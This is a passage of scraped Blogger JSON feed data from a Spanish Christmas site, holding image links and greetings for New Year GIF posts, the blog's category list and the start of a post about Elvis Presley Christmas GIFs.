href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKTcx0mZghotdoXqhzcoGnkXrbihaFFMnAAs7CxVQeBf2uRObNolAalLk5zgzfFV8hPtE0iqQhu-fYppqkbj0fn_incfDwp0NhLEWYeLKhyANBtKnY58lJ9OiEY_efIFI2mQ5W_SnxCqk\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252836%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (36)\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisiEZcFSV6OGnALL84RHqe7yfPtzdTqrC4vUX2tEtRFQ2B-CSouSKGEPtT3A8Q4NjuXy6sE44CPXOOGm-ncSqNILdqCRS73r97P9THXnYh4qCp-WOJ5TZkG76GKMwEiqjsBYcUAV6PL1w\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (36)\" width=\"224\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcybtSWAzox-pTDJC-EuYHJWUQjWrFDRhHtogE6wRnj4vzbi9dKtRrYaIBp7mNTFjXJjWLImXG8YLEkAmmafSh4_Zy6_UpnXLcisE1x_bybCkufnvSlaqR5tcNj4gagEGyql2_OEhPhQ\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (2)\" border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtk0hukZyF-Ilk7vCH3aRc7AQBG4XvQwE4V-UHz8iwT8C_IaoupDO5v0RY_QXqxFXJ1YTHAqTK09QdOKg2r0ThxkgvRQu2A6fijsFwsTYHop0b4C5UBF9h90XXQQO8WiIcDUFU_rTw_LA\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"feñiz año nuevo tratootruco (2)\" width=\"503\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003Efeliz Año Nuevo Snoopy\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5oquiamPBfnIAeCk8WnMoR8wXMnDRBodLFW9ou4nZ64gM70bgZyRFXAS2RTvQZ0gHwV_RgN_7suJ5kYmB0ejG31Umf5arsgsPyP_6MI5iIJUIRb8WOscShDVCZQq5emEN-P2Kcjkk4Q0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252823%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (23)\" border=\"0\" height=\"327\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNGzJMeQrScDMqWVvOCKI43_q9xDjnzbl_ekhglz7LrElmDBpKjHzqfcZ9zT4tbgFcGHzJifHbE1OERpHzySJU70hjZf_q4yBjdUPqdyHFWJVYmkNwEJWALrtZredI_TL61XqA7_oCps\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (23)\" width=\"434\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_8n6gkM6ZKNnIztEsd7W-YFbkIrNR8NaCny5IY7NEiTLmi7gYOcKZughucKv23UWr058d5454ERc6_yJAQbTU178IoViraaq5CjLM8Zc7dRam89FbTXa4DGGay-aW2_Guv5FQ4TY4Ntw\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%25252811%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (11)\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjfejrUr5qB_JOqo9RQJkFiGzamqtul5u8GFDADLuMBXbF1v2pV603Mr_sR97yBx5ECrD95deRwiXoUrQra_5w_7ulgyAaTZ3H44_9hNz4SboNGpQFLWO8tB9qIhbq5HBmWx9BIFoVnXQ\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (11)\" width=\"283\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivuzyhfYzIdRQ7n-A0YJDbjyW8MtbkCdosTxp2-kbZaLJrfohYjCLnfcG61DWKK2CDNH_3b9zlKipZrJGqeP4oUYTXyRGyBpakcIXOYjRGtJTcq2pyMGfy0ehULl3xJ5Mgo8YFTP_ofI8\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (6)\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooDfVI65JdgHMFzw_8Ml8jZY8I4v-n1KSMKt7xqXUvI9FT82duzphanBUAKxGpQ8loQ8A6ZMm-jdO6h1usSdkViz9vFA-zHQ8pCgJHPjJZPWxN83FxUXLUt3ZGWsnunBaDFjjAP3bkCo\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (6)\" width=\"307\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRsp1WrCfso252CPJsk3r-qKgVUL2oUsJv-0tEaO1eHKecVuHvMMxqiKhbR-WZNgMydEUTtRif53g9vRYaB-tfAq9eMQkjYTuDDc9Bi0KwTYBB1qI99cL7WOkiL7r6hj25CbQCQfGYF9k\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252822%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (22)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjayfHilvnItycIHDtb3235bOYxELgfPeS9GXUC-VBXQOSP2GotwsscxsMd0s7Z36x8Ry_WMwi6lTyBCkG7ibfJqecJhmTWeqwkD1QYB4v-AESbmmUo6yjg9EYSEctcwl0W2oYQs2p00k\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (22)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhkoM-oSkWOSMOtYM7_PT5r_1O2eIVLTN72y_Rh7w99ZKraPF3TvqX5pd5i_-kwUg9ZIKpYdNs1Gy2Z98_HqW8QSaBXUoDA2W_yd-HM66Ff1izsR9S9ku6biwimNQNfrZVWAiiICG_8sA\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (4)\" border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhhXTwwQP7DOERkzZpQQMnCOramcz2cYIJd_HsQ7SWVpTdoivaatN9GNWNEtFWXksvN5MlfTLV1uhpTdTR8Gn_cHV9_b2VVbzM9KXwNolXcaY1SHA9aK2bEn3mVRB_wKYQqRCbYnsMLU\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"feñiz año nuevo tratootruco (4)\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Gabz3sg4olE6ZDqE3XprOVdO7mwZM7aJOo1ouSoSPB-zjwRapt9GazjbM99Deb-9Hkgh0-u_4SBcOdfhBzw7acM04ItPaIB_N10DQyfTkwyrPvj3TQBaFXANXy6C4JbGceb2lwnJHqE\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252823%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (23)\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge1wyVBsTu7iAdKo-nuz5LHZenSzTO-vcRDZd8qM3qQmCyhRqmjwh8LWVmXQjOTCloz3hms4m3jWRpbkB6v6WswmSau-eg38_KR09vZPhORAi-MS5Qms0Ko_3XU3XofcCZSlqckH3nVlI\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (23)\" width=\"197\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hh8KvQvL2w5ke86XXtm5xD2_5-YuNIEArbymPmSuI8j_rv9qoA1Q3TegUl34qyuMoZZiF0JFmBZe-TK_qzKANcKoLnk4cFQVEbEWU9syPUgaWcBf98cGlJoQh4y1j676G83NI8_PXc4\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252817%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (17)\" border=\"0\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMX-ihWbGCMHli-dbrbkP_YGv-Qw5V6ughi41AmcsKzZ-0zB3-2uyGFAMTh-hShD_VHvGzeKijUoW7rs85MM1ZUgd1h_jPNQfSjPcQMuBafcuD5iABVKOA_FEXZf91toRZ5PsMMFnZevY\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (17)\" width=\"444\" \/\u003E\u003C\/a\u003E \u003C\/h3\u003E\n\u003Ch3\u003E\n gifs feliz año nuevo, happy new year,  imágenes año nuevo\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp;Que la alegría, la salud, la paz y el amor se manifiesten diariamente durante\u0026nbsp; el\u0026nbsp;\u003Cspan style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: inherit; color: #222222; font-family: PTbold, Georgia; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAño Nuevo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeiCJNGbbL1nUEVdPnbNU0P1u-p6PXDNiHeCYVJH6Y3VG_P5Of91a4I6HkioEaCTz_5yGJOdoCobc2n_PFyP_b-fdoHkczEtjoXfeYZrCUZMEGJsGOxqjeC23MruSqb89tK0b8ZV3b2ws\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (18)\" border=\"0\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRC9eujI_7DJbt6EeWDrOEsqjcdNmruLd_5zJaHhIzhfucmQ7qgZ3qAGWmUDzZJBRwD98qe6zOB88SNQkksjPEwoKHBJtXSt7LaY-hTrI8E8C7Oej6ULQarGLC9H0zUIbIpoqbMZEszrk\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (18)\" width=\"293\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsCCEHpQ3V18d2cIrPBr9FyEplOprdkTOA8PwyGNDoIIkWrf-53ez-85wBzkQq1zsAO06OnHancGgroLnq_TUZCNxOwS9fS4z4dvI4zbiWdpKykKwB1u_IA4ZrIvCMmeE9kl42323O3k\/s1600-h\/es_nav_cumpleperro%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"es_nav_cumpleperro\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnYBGT5cSsY3PAr0aTwp5kDBaEDofiSn466w17tP2vJpIqU4mFmgekZbB7Yrbp-VzwHM7RGcDVDG5Rm-ZTYG-VF-ZYmSm8P9mII2hsBBDrMd03aDe3n3c9_HErgv2ktgrud1qKFCeMc3Q\/?imgmax=800\" style=\"display: inline;\" title=\"es_nav_cumpleperro\" width=\"254\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikO6psEwLEJKlvXuPX9pacIW38LF8gk9tY5Zl6y33s4NlmwKGgpp-cY8IcNGmkrQ79rF9bnq2ykm6A6ezGBzxldwCEi2h4kySnOIY1wR6C-B6w_nWjg0LN6qIG3gZSTAgV4wJXshQH-_g\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252840%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (40)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4tb1xOR7ZbuxTNjsnIpYn3KplpZIsz5qpmkKIudjc_GlsBubpCn7i-JrVG6Zbx9IpMJAgO2lQ3Y1x4RJxcwiwii8AkkyHbECQa5nZlFY3M1GpcHS5BK_ASJ4BNEoclRgouQSLWvUW6Y\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (40)\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n postales año nuevo,  imagenes feliz año nuevo\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;Que allá dondequiera que camines los 365 días del próximo año, vayas dejando un reguero de bonanza y a cambio, recibas el doble\u0026nbsp; ¡Feliz año nuevo!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkdO2TgeJbkQKCBdDgMsE-7iOj8P9e9WqEOWv59RbfEK-3WgIDlNLumsoao1Fu1fqUYr20EkIi7FGz5I0C6vAZ79srbNhZGW-d_DvxABfztzcSQPQQnDkYX-YF0Lv6u_SB4ZqkFuYn3XE\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (5)\" border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjibI1urqKT3wWHeECBp3-xKhMsIY76B-YCkD8Tx9UOmw4Y8p1jlJdl1qK27TGHsRXTQtDTnczT3qzEXfR0tKZHFzCrwZhbG2gpC7eyzA03ljMY8JQ-Lf4sqt4n6RqP1M6PVil1RFGsJHc\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (5)\" width=\"404\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n \u0026nbsp;  imagenes feliz navidad año nuevo \u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8wG6MEFrK5Xko2HQB6YhoY6FpJiGywwyWY45xLoB66A827dXEoW5GBLV02he0vGHlG-gkNwln-BOZMF7ybkKnnDDLaxI9qWuFFWvmdYJcR1yBvWLNDItDBY3_6wWkN-aoD-EZAjDMctU\/s1600-h\/12%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"12\" border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhou7873cbaud5L1UcsgHs_2wfoBdB9ndYiwvuQZmMiBx5Gi4gDcZ2nKeo96tlbZUf8_fYfxAtmjLXnMkIy6Zi8z37x_EWNcPbqbfw9LsqYWV1T6KPS1E91-JE4PkzB1NpPKhqSPP_nYX0\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"12\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDHZ1u_1qdBKi_BYq9xHJg4bBYu9IiqjGOui5QKSRDOZKAVjahi8zzmj2Fd1tEVCvXCoHUHEIGV_dYhelq79YKObslz_IcNzo5DvPshJG9jfb0gntZsQjNfJe-HTsHi5gyPZ07E4wc4XA\/s1600-h\/nouveau-ann%2525C3%2525A9es-gifanimes_14%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"nouveau-années-gifanimes_14\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2HX0SD22OCutnSg6fuj6YYCBtIuOhwxM0Qc_gOaMTpDCtnlhucc2uFZwk2n7dUcuzl5uNgUKNle7N4faOl5Y04USVawNTFdTIBqB4NKCXqHZRHN_41BsNoW0NrQTdf4jJtIit4cBnlQ\/?imgmax=800\" style=\"display: inline;\" title=\"nouveau-années-gifanimes_14\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EY aquí acaba esta entrada con imágenes animadas y dedicatorias de año nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n \n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/714034116292891329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/gif-feliz-ano-nuevo-2018.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/714034116292891329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/714034116292891329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/gif-feliz-ano-nuevo-2018.html","title":"Gif feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/s72-w640-h436-c\/imageedit_181_8998785557.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=371&max-results=1&callback=random_posts
body_size: 4400
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=371\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=370\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=372\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"371"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2863581179959236689"},"published":{"$t":"2009-12-11T12:00:00.000-08:00"},"updated":{"$t":"2020-10-25T12:34:21.726-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"famosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz navidad"}],"title":{"type":"text","$t":"Gif Navidad Elvis Presley"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EGif Navidad Elvis Presley\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EElvis Conocido como \"El Rey del Rock \u0026amp; Roll\", saltó a la fama a finales de los 50, convirtiéndose en una presencia legendaria en la historia cultural y en el solista más vendido de la historia del pop. Lanzó sencillos  como \" Hound Dog \", \" Jailhouse Rock \" y \" Stuck on You \".\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara sus miles de admiradores estas imágenes de Elvis Presley en Navidad, también otros gifs de Elvis en 3D, no te lo pierdas, descarga todos los \u003Cb\u003Egifs de Navidad de Elvis \u003C\/b\u003Ey comparte\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Cp\u003E\u003Cimg src=\"http:\/\/elblogdecosasdivertidas.files.wordpress.com\/2009\/10\/elvis-navidad1.gif\" \/\u003E\u003C\/p\u003E  \u003Cp\u003Egif animado de Elvis Presley para Navidad\u003C\/p\u003E  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBsn34P3UrdDN_8y4RLJyYcP2u_lx6BqEaBaaAvHWqB_n05IUGPCFysi0aawfXde-4DE5OSmJtzoJwt6UCdnCRhn0wMv0d9D_gnkssVat-v8IcnPV3VdlQlRegDvRib_F5zHOtaiPG3Q0\/s0\/Elvis+Presley+3d+Gif+By+Estrella+del+Amanecer.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"800\" data-original-width=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBsn34P3UrdDN_8y4RLJyYcP2u_lx6BqEaBaaAvHWqB_n05IUGPCFysi0aawfXde-4DE5OSmJtzoJwt6UCdnCRhn0wMv0d9D_gnkssVat-v8IcnPV3VdlQlRegDvRib_F5zHOtaiPG3Q0\/s0\/Elvis+Presley+3d+Gif+By+Estrella+del+Amanecer.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003ESe le unieron el guitarrista Scotty Moore y el bajista Bill Black en The Blue Moon Boys de 1954 a 1968. Fue contemporáneo del ícono country Johnny Cash y del pionero del rock Jerry Lee Lewis .\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003Ca 